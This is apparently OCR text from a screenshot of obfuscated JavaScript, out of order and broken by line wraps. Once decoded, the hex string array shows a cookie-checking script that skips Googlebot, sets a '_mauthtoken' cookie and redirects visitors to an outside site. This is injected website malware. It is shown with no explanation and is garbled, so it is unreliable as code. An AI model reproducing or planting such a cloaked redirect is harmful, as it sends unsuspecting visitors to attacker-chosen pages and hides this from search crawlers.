
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x6
9\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6
E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\
x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x7
4\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x
6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3
D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6
F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63
\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]]
[_0x446d[1]](_0x446d[0])== -1)